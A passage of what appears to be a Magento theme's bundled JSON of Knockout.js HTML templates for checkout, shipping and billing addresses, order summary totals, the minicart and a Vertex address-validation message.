<!-- /ko -->\r\n        </div>\r\n    </div>\r\n</div>\r\n<!-- /ko -->\r\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<tr class=\"table-row\"\r\n    click=\"element.selectShippingMethod\">\r\n    <td class=\"table-col col-method\">\r\n        <div class=\"field\">\r\n            <input type=\"radio\"\r\n                   class=\"radio\"\r\n                   ifnot=\"method.error_message\"\r\n                   ko-checked=\"element.isSelected\"\r\n                   ko-value=\"method.carrier_code + '_' + method.method_code\"\r\n                   attr=\"'id': 'input_' + method.carrier_code + '_' + method.method_code, 'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\r\n                    'checked': element.rates().length == 1 || element.isSelected\" />\r\n            <label attr=\"'for': 'input_' + method.carrier_code + '_' + method.method_code\">&nbsp;</label>\r\n        </div>\r\n    </td>\r\n    <td class=\"table-col col-price\">\r\n        <each args=\"element.getRegion('price')\" render=\"\" />\r\n    </td>\r\n    <td class=\"table-col col-method\"\r\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\r\n        text=\"method.method_title\" />\r\n    <td class=\"table-col col-carrier\"\r\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\r\n        text=\"method.carrier_title\" />\r\n</tr>\r\n<tr class=\"table-row row-error\"\r\n    if=\"method.error_message\">\r\n    <td class=\"table-col col-error\" colspan=\"4\">\r\n        <div role=\"alert\" class=\"message error\">\r\n            <div text=\"method.error_message\"></div>\r\n        </div>\r\n        <span class=\"no-display\">\r\n            <input type=\"radio\"\r\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\" />\r\n        </span>\r\n    </td>\r\n</tr>\r\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div class=\"col-12 col-sm-6 col-md-12 col-lg-6\">\r\n    <div class=\"shipping-address-item\" data-bind=\"css: isSelected() ? 'selected-item' : 'not-selected-item'\">\r\n        <!-- ko text: address().prefix --><!-- /ko --> <!-- ko text: address().firstname --><!-- /ko --> <!-- ko text: address().middlename --><!-- /ko -->\r\n        <!-- ko text: address().lastname --><!-- /ko --> <!-- ko text: address().suffix --><!-- /ko --><br/>\r\n        <!-- ko text: _.values(address().street).join(\", \") --><!-- /ko --><br/>\r\n        <!-- ko text: address().city --><!-- /ko -->, <span data-bind=\"html: address().region\"></span> <!-- ko text: address().postcode --><!-- /ko --><br/>\r\n        <!-- ko text: getCountryName(address().countryId) --><!-- /ko --><br/>\r\n        <!-- ko if: (address().telephone) -->\r\n        <a data-bind=\"text: address().telephone, attr: {'href': 'tel:' + address().telephone}\"></a>\r\n        <!-- /ko --><br/>\r\n        <!-- ko foreach: { data: address().customAttributes, as: 'element' } -->\r\n        <!-- ko foreach: { data: Object.keys(element), as: 'attribute' } -->\r\n        <!-- ko if: (typeof element[attribute] === \"object\") -->\r\n        <!-- ko text: element[attribute].value --><!-- /ko -->\r\n        <!-- /ko -->\r\n        <!-- ko if: (typeof element[attribute] === \"string\") -->\r\n        <!-- ko text: element[attribute] --><!-- /ko -->\r\n        <!-- /ko --><br/>\r\n        <!-- /ko -->\r\n        <!-- /ko -->\r\n        <!-- ko if: (address().isEditable()) -->\r\n        <button type=\"button\"\r\n                class=\"action edit-address-link\"\r\n                data-bind=\"click: editAddress, visible: address().isEditable()\">\r\n            <span data-bind=\"i18n: 'Edit'\"></span>\r\n        </button>\r\n        <!-- /ko -->\r\n        <button type=\"button\" data-bind=\"click: selectAddress\" class=\"action action-select-shipping-item\">\r\n            <span data-bind=\"i18n: 'Ship Here'\"></span>\r\n        </button>\r\n    </div>\r\n</div>\r\n","Magento_Checkout/template/billing-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field field-select-billing\">\n    <label class=\"label\"><span data-bind=\"i18n: 'Billing Address'\"></span></label>\n    <div class=\"control\" data-bind=\"if: (addressOptions.length > 1)\">\n        <select class=\"select\" name=\"billing_address_id\" data-bind=\"\n        options: addressOptions,\n        optionsText: addressOptionsText,\n        value: selectedAddress,\n        event: {change: onAddressChange(selectedAddress())};\n    \"></select>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"billing-address-form\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <form data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n        <fieldset class=\"fieldset address\" data-form=\"billing-new-address\">\n            <!-- ko foreach: getRegion('additional-fieldsets') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <!-- ko if: (isCustomerLoggedIn && customerHasAddresses) -->\n            <div class=\"choice field\">\n                <input type=\"checkbox\" class=\"checkbox\"  data-bind=\"checked: saveInAddressBook, attr: {id: 'billing-save-in-address-book-' + getCode($parent)}\" />\n                <label class=\"label\" data-bind=\"attr: {for: 'billing-save-in-address-book-' + getCode($parent)}\" >\n                    <span data-bind=\"i18n: 'Save in address book'\"></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </fieldset>\n    </form>\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"/>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                click=\"cancelAddressEdit\"\n                visible=\"canUseCancelBillingAddress()\">\n            <span translate=\"'Cancel'\"/>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isAddressDetailsVisible() && currentBillingAddress()\" class=\"billing-address-details\">\n    <text args=\"currentBillingAddress().prefix\"/> <text args=\"currentBillingAddress().firstname\"/> <text args=\"currentBillingAddress().middlename\"/>\n    <text args=\"currentBillingAddress().lastname\"/> <text args=\"currentBillingAddress().suffix\"/><br/>\n    <text args=\"_.values(currentBillingAddress().street).join(', ')\"/><br/>\n    <text args=\"currentBillingAddress().city \"/>, <span text=\"currentBillingAddress().region\"></span> <text args=\"currentBillingAddress().postcode\"/><br/>\n    <text args=\"getCountryName(currentBillingAddress().countryId)\"/><br/>\n    <a if=\"currentBillingAddress().telephone\" attr=\"'href': 'tel:' + currentBillingAddress().telephone\" text=\"currentBillingAddress().telephone\"></a><br/>\n\n    <each args=\"data: currentBillingAddress().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"/>\n        <br/>\n    </each>\n\n    <button visible=\"!isAddressSameAsShipping()\"\n            type=\"button\"\n            class=\"action action-edit-address\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n</div>\n\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"/>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'opened', 'active': true, 'animate': {'duration': 300}}}\">\r\n    <div class=\"title\" data-role=\"title\">\r\n        <strong role=\"heading\">\r\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"/>\r\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"/>\r\n            <span data-bind=\"text: getCartLineItemsCount()\"></span>\r\n            <translate args=\"'Item in Cart'\" if=\"getCartLineItemsCount() === 1\"/>\r\n            <translate args=\"'Items in Cart'\" if=\"getCartLineItemsCount() > 1\"/>\r\n        </strong>\r\n    </div>\r\n    <div class=\"content minicart-items\" data-role=\"content\">\r\n        <div class=\"minicart-items-wrapper overflowed\">\r\n            <ol class=\"minicart-items\">\r\n                <each args=\"items()\">\r\n                    <li class=\"product-item\">\r\n                        <div class=\"product\">\r\n                            <each args=\"$parent.elems()\" render=\"\"/>\r\n                        </div>\r\n                    </li>\r\n                </each>\r\n            </ol>\r\n        </div>\r\n    </div>\r\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\r\n        <div class=\"secondary\">\r\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\r\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\r\n            </a>\r\n        </div>\r\n    </div>\r\n</div>\r\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n\r\n<!-- ko foreach: getRegion('before_details') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!-- /ko -->\r\n<div class=\"product-item-details\">\r\n\r\n    <div class=\"product-item-inner\">\r\n        <div class=\"product-item-name-block\">\r\n            <strong class=\"product-item-name\" data-bind=\"html: $parent.name\"></strong>\r\n            <div class=\"details-qty\">\r\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\r\n                <span class=\"value\" data-bind=\"text: $parent.qty\"></span>\r\n            </div>\r\n        </div>\r\n        <!-- ko foreach: getRegion('after_details') -->\r\n            <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!-- /ko -->\r\n    </div>\r\n\r\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\r\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'opened', 'animate': {'duration': 300}}}\">\r\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\r\n        <div data-role=\"content\" class=\"content\">\r\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\r\n            <dl class=\"item-options\">\r\n                <!--ko foreach: JSON.parse($parent.options)-->\r\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\r\n                    <!-- ko if: ($data.full_view)-->\r\n                    <dd class=\"values\" data-bind=\"html: full_view\"></dd>\r\n                    <!-- /ko -->\r\n                    <!-- ko ifnot: ($data.full_view)-->\r\n                    <dd class=\"values\" data-bind=\"html: value\"></dd>\r\n                    <!-- /ko -->\r\n                <!-- /ko -->\r\n            </dl>\r\n        </div>\r\n    </div>\r\n    <!-- /ko -->\r\n</div>\r\n<!-- ko foreach: getRegion('item_message') -->\r\n    <!-- ko template: getTemplate() --><!-- /ko -->\r\n<!-- /ko -->\r\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<span class=\"product-image-container\"\r\n      data-bind=\"attr: {'style': 'height: ' + 65*getHeight($parents[1])/getWidth($parents[1]) + 'px; width: 65px;' }\">\r\n    <span class=\"product-image-wrapper\" data-bind=\"attr: {'style': 'padding-bottom: ' + getHeight($parents[1])/getWidth($parents[1])*100 + '%;'}\">\r\n        <img alt=\"imarkplace\" loading=\"lazy\"\r\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': 65, 'height': 65*getHeight($parents[1])/getWidth($parents[1]), 'alt': getAlt($parents[1]) }\"/>\r\n    </span>\r\n</span>\r\n","Magento_Checkout/template/minicart/subtotal.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div class=\"subtotal\">\r\n    <span class=\"label\">\r\n        <!-- ko i18n: 'Subtotal' --><!-- /ko -->\r\n    </span>\r\n\r\n    <!-- ko foreach: elems -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n    <!-- /ko -->\r\n</div>\r\n","Magento_Checkout/template/minicart/content.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n\r\n<div class=\"block-content\">\r\n    <if args=\"getCartParam('summary_count')\">\r\n        <div data-action=\"scroll\" class=\"minicart-items-wrapper\">\r\n            <div class=\"title-top\">\r\n                <strong>\r\n                    <span class=\"text\" translate=\"'My Cart'\"/>\r\n                </strong>\r\n                <strong>\r\n                    <span\r\n                        class=\"qty empty\"\r\n                        text=\"getCartParam('summary_count')\"\r\n                        data-bind=\"css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading\">\r\n                    </span>\r\n                </strong>\r\n            </div>\r\n            <ol id=\"mini-cart\" class=\"minicart-items\" data-bind=\"foreach: { data: getCartItems(), as: 'item' }\">\r\n                <each args=\"$parent.getRegion($parent.getItemRenderer(item.product_type))\"\r\n                      render=\"{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}\"\r\n                />\r\n            </ol>\r\n        </div>\r\n    </if>\r\n\r\n    <ifnot args=\"getCartParam('summary_count')\">\r\n        <div class=\"empty-cart\">\r\n            <span class=\"img-native-wrap\" style=\"padding-bottom: 53.76%\">\r\n                <img alt=\"imarkplace\" loading=\"lazy\" class=\"img-fluid\" data-bind=\"attr: { 'src': require.toUrl('images/empty-cart.svg') }\" alt=\"empty cart\"/>\r\n            </span>\r\n            <div class=\"subtitle empty\"\r\n                 translate=\"'You have no items in your shopping cart.'\"\r\n            />\r\n            <if args=\"getCartParam('cart_empty_message')\">\r\n                <p class=\"minicart empty text\" text=\"getCartParam('cart_empty_message')\"/>\r\n                <div class=\"actions\">\r\n                    <div class=\"secondary\">\r\n                        <a class=\"action viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\r\n                            <span translate=\"'View and Edit Cart'\"/>\r\n                        </a>\r\n                    </div>\r\n                </div>\r\n            </if>\r\n        </div>\r\n    </ifnot>\r\n\r\n    <if args=\"getCartParam('summary_count')\">\r\n        <div class=\"cart-sum-wrap\">\r\n            <each args=\"getRegion('subtotalContainer')\" render=\"\"/>\r\n            <each args=\"getRegion('extraInfo')\" render=\"\"/>\r\n\r\n            <div class=\"actions\">\r\n                <div class=\"secondary\">\r\n                    <a class=\"action primary viewcart\" data-bind=\"attr: {href: shoppingCartUrl}\">\r\n                        <span translate=\"'View Cart'\"/>\r\n                    </a>\r\n                </div>\r\n                <div class=\"primary\" if=\"getCartParam('possible_onepage_checkout')\">\r\n                    <button\r\n                            id=\"top-cart-btn-checkout\"\r\n                            type=\"button\"\r\n                            class=\"action primary checkout\"\r\n                            data-action=\"close\"\r\n                            data-bind=\"\r\n                                attr: {\r\n                                    title: $t('Checkout')\r\n                                }\r\n                            \"\r\n                            translate=\"'Checkout'\"\r\n                    />\r\n                </div>\r\n                <!--<div data-bind=\"html: getCartParam('extra_actions')\"></div>-->\r\n                <!--<div data-bind=\"html: getCartParamUnsanitizedHtml('extra_actions')\"></div>-->\r\n            </div>\r\n        </div>\r\n    </if>\r\n\r\n    <div id=\"minicart-widgets\" class=\"minicart-widgets\">\r\n        <each args=\"getRegion('promotion')\" render=\"\"/>\r\n    </div>\r\n</div>\r\n<each args=\"getRegion('sign-in-popup')\" render=\"\"/>\r\n","Magento_Checkout/template/minicart/item/default.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<li class=\"item product product-item\" data-role=\"product-item\">\r\n    <div class=\"product\">\r\n        <!-- ko if: product_has_url -->\r\n        <a data-bind=\"attr: {href: product_url, title: product_name}\" tabindex=\"-1\" class=\"product-item-photo\">\r\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\r\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\r\n            <!-- /ko -->\r\n        </a>\r\n        <!-- /ko -->\r\n        <!-- ko ifnot: product_has_url -->\r\n        <span class=\"product-item-photo\">\r\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\r\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\r\n            <!-- /ko -->\r\n        </span>\r\n        <!-- /ko -->\r\n\r\n        <div class=\"product-item-details\">\r\n            <strong class=\"product-item-name\">\r\n                <!-- ko if: product_has_url -->\r\n                <a data-bind=\"attr: {href: product_url}, html: product_name\"></a>\r\n                <!-- /ko -->\r\n                <!-- ko ifnot: product_has_url -->\r\n                    <!-- ko text: product_name --><!-- /ko -->\r\n                <!-- /ko -->\r\n            </strong>\r\n\r\n            <!-- ko if: options.length -->\r\n            <div class=\"product options\">\r\n                <div data-role=\"content\" class=\"content\">\r\n                    <ul class=\"product options list\">\r\n                        <!-- ko foreach: { data: options, as: 'option' } -->\r\n                        <li>\r\n                            <span class=\"label\"><!-- ko text: option.label --><!-- /ko -->: </span>\r\n                            <span class=\"values\">\r\n                                <!-- ko if: Array.isArray(option.value) -->\r\n                                    <span data-bind=\"html: option.value.join('<br>')\"></span>\r\n                                <!-- /ko -->\r\n                                <!-- ko ifnot: Array.isArray(option.value) -->\r\n                                    <span data-bind=\"html: option.value\"></span>\r\n                                <!-- /ko -->\r\n                            </span>\r\n                        </li>\r\n                        <!-- /ko -->\r\n                    </ul>\r\n                </div>\r\n            </div>\r\n            <!-- /ko -->\r\n\r\n            <div class=\"product-item-pricing\">\r\n                <!-- ko if: canApplyMsrp -->\r\n\r\n                <div class=\"details-map\">\r\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\r\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\r\n                </div>\r\n                <!-- /ko -->\r\n                <!-- ko ifnot: canApplyMsrp -->\r\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\r\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\r\n                <!-- /ko -->\r\n                <!-- /ko -->\r\n\r\n                <div class=\"details-qty qty\">\r\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\r\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\r\n                    <div class=\"cart-input-update\">\r\n                        <button type=\"button\"\r\n                                data-bind=\"attr: {\r\n                               'data-cart-item': item_id,\r\n                               'data-item-qty': qty}\"\r\n                                class=\"cart-btn-qty minus\"><span class=\"mbi mbi-minus\"></span></button>\r\n                        <input data-bind=\"attr: {\r\n                               id: 'cart-item-'+item_id+'-qty',\r\n                               'data-cart-item': item_id,\r\n                               'data-item-qty': qty,\r\n                               'data-cart-item-id': product_sku\r\n                               }, value: qty\"\r\n                               type=\"text\"\r\n                               class=\"item-qty cart-item-qty\">\r\n                        <button type=\"button\"\r\n                                data-bind=\"attr: {\r\n                               'data-cart-item': item_id,\r\n                               'data-item-qty': qty}\"\r\n                                class=\"cart-btn-qty plus\"><span class=\"mbi mbi-plus\"></span></button>\r\n                    </div>\r\n                    <button data-bind=\"attr: {\r\n                           id: 'update-cart-item-'+item_id,\r\n                           'data-cart-item': item_id,\r\n                           title: $t('Update')\r\n                           }\"\r\n                            class=\"update-cart-item\"\r\n                            style=\"display: none\">\r\n                        <span data-bind=\"i18n: 'Update'\"></span>\r\n                    </button>\r\n                </div>\r\n            </div>\r\n\r\n            <div class=\"product actions\">\r\n                <!-- ko if: is_visible_in_site_visibility -->\r\n                <div class=\"primary\">\r\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\r\n                        <span data-bind=\"i18n: 'Edit'\"></span>\r\n                    </a>\r\n                </div>\r\n                <!-- /ko -->\r\n                <div class=\"secondary\">\r\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\r\n                       class=\"action delete\"></a>\r\n                </div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</li>\r\n","Magento_Checkout/template/minicart/item/price.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div class=\"price-container\">\r\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\r\n</div>\r\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\r\n/**\r\n * Copyright \u00a9 magebig.com - All rights reserved.\r\n * See LICENSE.txt for license details.\r\n */\r\n-->\r\n<div class=\"amount price-container\">\r\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\r\n</div>\r\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"/> <text args=\"address().firstname\"/> <text args=\"address().middlename\"/>\n    <text args=\"address().lastname\"/> <text args=\"address().suffix\"/><br/>\n    <text args=\"_.values(address().street).join(', ')\"/><br/>\n    <text args=\"address().city \"/>, <span text=\"address().region\"></span> <text args=\"address().postcode\"/><br/>\n    <text args=\"getCountryName(address().countryId)\"/><br/>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br/>\n\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"/>\n        <br/>\n    </each>\n</if>\n","Vertex_AddressValidation/template/validation-result.html":"<!--\n/**\n * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/\n * @author     Mediotype                     https://www.mediotype.com/\n */\n-->\n<span class=\"vertex__address-suggest_message\"><%- message.text %></span>\n<% if (message.differences.length > 0) { %>\n    <div class=\"vertex__address-suggestion\">\n        <%- _.values(address.street_address).join(', ') %><br />\n        <%- address.city %>, <%- address.region_name %> <%- address.postal_code %><br />\n        <%- address.country_name %>\n    </div>\n    <% if (typeof warning !== 'undefined') { %>\n    <span><%= warning %></span>\n    <% } %>\n<% } %>\n","Vertex_AddressValidation/template/validation-message.html":"<!--\n/**\n * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/\n * @author     Mediotype                     https://www.mediotype.com/\n */\n-->\n\n<!-- ko if: hasMessage -->\n<div class=\"field vertex-message address-message\" data-bind=\"hasFocus: true\">\n    <div role=\"alert\" data-bind=\"attr: {class: message.class}\">\n        <div data-bind=\"html: renderedTemplate\"/>\n        <!-- ko if: message.differences.length -->\n        <!-- ko if: hasChild('validator') -->\n        <!-- ko with: requestChild('validator') -->\n        <div class=\"message action\">\n            <button class=\"update-address\"\n                    data-bind=\"\n                            attr: {'title': $t('Update address')},\n                            click: updateVertexAddress.bind($data)\n                        \">\n                <span translate=\"'Update address'\"></span>\n            </button>\n        </div>\n        <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</div>\n<!-- /ko -->\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPrice($row())\"/>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPrice($row())\"/>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"/>\n        </each>\n    </ifnot>\n</span>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 2017 Magento. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n      